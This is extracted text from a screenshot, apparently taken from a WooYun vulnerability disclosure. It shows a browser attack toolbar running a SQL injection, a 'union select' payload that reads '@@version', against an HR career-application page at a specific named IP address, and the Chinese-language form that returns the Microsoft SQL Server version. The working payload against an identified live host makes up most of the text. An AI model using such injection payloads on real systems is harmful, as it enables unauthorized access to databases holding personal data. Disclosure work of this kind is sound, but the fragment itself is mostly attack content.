 60.10.8.227:88/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2
Google <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://60.10.8.227:88/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@version,5,6,7
Split URL
Execute
Enable Post data Enable Referrer
E-保存 B-返回
个人信息
家庭情况
A-加入一行 D-删除
成员 称谓 工作单位 职务 地址
3 Microsoft SQL Server 20 5 6 7
www.wooyun.org